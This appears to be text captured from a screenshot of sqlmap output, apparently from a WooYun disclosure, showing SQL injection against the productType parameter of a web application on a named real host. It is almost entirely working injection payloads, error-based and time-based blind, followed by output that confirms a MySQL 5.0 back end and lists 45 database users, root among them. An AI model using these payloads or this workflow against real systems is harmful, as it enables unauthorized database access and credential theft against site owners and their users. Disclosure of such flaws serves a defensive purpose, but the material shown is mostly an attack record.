 E:\xlz0iza1\tools\SQL Injection\SqlMap免Python环境绿色版\Run.exe
Payload: pageNo=1&pageCount=2&productType=O0027' AND (SELECT 2599 FROM(SELEC
T COUNT(*),CONCAT(0x3a6d6e723a,(SELECT (CASE WHEN (2599=2599) THEN 1 ELSE 0 END)
),0x3a7a69703a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP B
Y x)a) AND 'ZbtU'='ZbtU&p=88952634&title=88952634
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: pageNo=1&pageCount=2&productType=O0027' AND SLEEP(5) AND 'kHdJ'='kH
dJ&p=88952634&title=88952634
---
[19:17:08] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0
[19:17:08] [INFO] fetching database users
[19:17:08] [INFO] the SQL query used returns 45 entries
database management system users [45]:
[*] 'root'@'%'
[*] 'root'@'localhost'
[19:17:08] [INFO] fetched data logged to text files under 'E:\xlz0iza1\tools\SQL
INJ~1\SQLMAP~1\Bin\output\whnari.sgepri.sgcc.com.cn'
[*] shutting down at 19:17:08
[root@Hacker~]# Sqlmap _
www.wooyun.org